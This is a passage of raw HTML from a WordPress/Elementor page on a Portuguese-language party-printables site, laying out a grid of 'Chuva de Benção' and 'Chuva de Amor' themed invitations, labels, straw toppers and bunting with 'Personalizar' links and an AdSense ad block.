						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-464a3e63 elementor-widget elementor-widget-spacer" data-id="464a3e63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8276c3d MIDAD1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8276c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dd4493" data-id="9dd4493" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-506dda9 elementor-widget elementor-widget-shortcode" data-id="506dda9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e105f4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="0e105f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e05859f" data-id="e05859f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-badaf7a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="badaf7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-907f7f1" data-id="907f7f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-146e758 elementor-widget elementor-widget-image" data-id="146e758" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/chuva-de-bencao/enfeite-de-canudo/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Enfeite de Canudo Chuva de Benção Gratis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Bencao-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21ba194 elementor-widget elementor-widget-heading" data-id="21ba194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Enfeite de Canudo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0896ea7 elementor-widget elementor-widget-heading" data-id="0896ea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac4de0 elementor-widget elementor-widget-spacer" data-id="2ac4de0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b474cd elementor-align-center elementor-widget elementor-widget-button" data-id="4b474cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/chuva-de-bencao/enfeite-de-canudo/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67d6da0 elementor-widget elementor-widget-spacer" data-id="67d6da0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b9cc8b7" data-id="b9cc8b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-00655e0 elementor-widget elementor-widget-image" data-id="00655e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-gratis/c/chuva-de-bencao/moldurinha/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-300x300.jpg" class="attachment-medium size-medium" alt="Moldurinha Chuva de Benção Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Bencao-Gratis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-304cc91 elementor-widget elementor-widget-heading" data-id="304cc91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Moldurinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6b369 elementor-widget elementor-widget-heading" data-id="7f6b369" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-99bd47a elementor-widget elementor-widget-spacer" data-id="99bd47a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6736930 elementor-align-center elementor-widget elementor-widget-button" data-id="6736930" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-gratis/c/chuva-de-bencao/moldurinha/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-02e00bf elementor-widget elementor-widget-spacer" data-id="02e00bf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76d95e2" data-id="76d95e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ef1e7d elementor-widget elementor-widget-image" data-id="9ef1e7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/chuva-de-bencao/convite-chuva-de-amor-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Grátis-1.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6189bd1 elementor-widget elementor-widget-heading" data-id="6189bd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para editar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7df32b elementor-widget elementor-widget-heading" data-id="a7df32b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Convite Chuva de Benção Grátis - DIY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2cd305d elementor-widget elementor-widget-spacer" data-id="2cd305d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d8c416a elementor-align-center elementor-widget elementor-widget-button" data-id="d8c416a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/chuva-de-bencao/convite-chuva-de-amor-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4799356 elementor-widget elementor-widget-spacer" data-id="4799356" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e2fad4" data-id="3e2fad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b80700 elementor-widget elementor-widget-image" data-id="7b80700" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-simples-demo/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Personalizado Chuva de Amor" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-94e687a elementor-widget elementor-widget-heading" data-id="94e687a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1f4f03 elementor-widget elementor-widget-heading" data-id="f1f4f03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6327c2a elementor-widget elementor-widget-spacer" data-id="6327c2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-067e592 elementor-align-center elementor-widget elementor-widget-button" data-id="067e592" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-simples-demo/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d10d636 elementor-widget elementor-widget-spacer" data-id="d10d636" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ac05a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ac05a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a7162ee" data-id="a7162ee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdf76d1 elementor-widget elementor-widget-image" data-id="fdf76d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-com-foto/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Personalizado Chuva de Amor com foto" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Amor-com-foto.jpg 1467w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8175c9b elementor-widget elementor-widget-heading" data-id="8175c9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e137af3 elementor-widget elementor-widget-heading" data-id="e137af3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-076b94c elementor-widget elementor-widget-spacer" data-id="076b94c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc8bb5 elementor-align-center elementor-widget elementor-widget-button" data-id="4fc8bb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-com-foto/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1aef5aa elementor-widget elementor-widget-spacer" data-id="1aef5aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-40cb066" data-id="40cb066" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eb5c48 elementor-widget elementor-widget-image" data-id="6eb5c48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-whatsapp/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Chuva de Amor Whattapp Personalizado Depois" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9421ad7 elementor-widget elementor-widget-heading" data-id="9421ad7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONVITE PARA CELULAR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a19630b elementor-widget elementor-widget-heading" data-id="a19630b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Whatsapp & Redes Sociais</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-cbc8d1f elementor-widget elementor-widget-spacer" data-id="cbc8d1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c6ece95 elementor-align-center elementor-widget elementor-widget-button" data-id="c6ece95" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/chuva-de-amor-1/convite-whatsapp/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd82896 elementor-widget elementor-widget-spacer" data-id="bd82896" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-051f6ef" data-id="051f6ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e51526b elementor-widget elementor-widget-image" data-id="e51526b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/rodelinha-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Amor-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d9fbac7 elementor-widget elementor-widget-heading" data-id="d9fbac7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rodelinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3752ca1 elementor-widget elementor-widget-heading" data-id="3752ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Arte Digital</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-22b1cd9 elementor-widget elementor-widget-spacer" data-id="22b1cd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a68c6b6 elementor-align-center elementor-widget elementor-widget-button" data-id="a68c6b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/rodelinha-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bebe17 elementor-widget elementor-widget-spacer" data-id="3bebe17" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86b2323" data-id="86b2323" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43cd09f elementor-widget elementor-widget-image" data-id="43cd09f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/rotulo-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rótulo Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Amor-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0623538 elementor-widget elementor-widget-heading" data-id="0623538" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rótulo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2363f6 elementor-widget elementor-widget-heading" data-id="f2363f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Arte Digital</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0c5e6bf elementor-widget elementor-widget-spacer" data-id="0c5e6bf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f772f61 elementor-align-center elementor-widget elementor-widget-button" data-id="f772f61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/rotulo-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5b7cc5 elementor-widget elementor-widget-spacer" data-id="d5b7cc5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-840b696 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="840b696" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a30c250" data-id="a30c250" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4526fe6 elementor-widget elementor-widget-image" data-id="4526fe6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/bandeirinha-de-letras-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Bandeirinhas de Letras Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Chuva-de-Amor-Grátis-1.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d544dd elementor-widget elementor-widget-heading" data-id="0d544dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bandeirinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d6a7753 elementor-widget elementor-widget-heading" data-id="d6a7753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7136355 elementor-widget elementor-widget-spacer" data-id="7136355" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
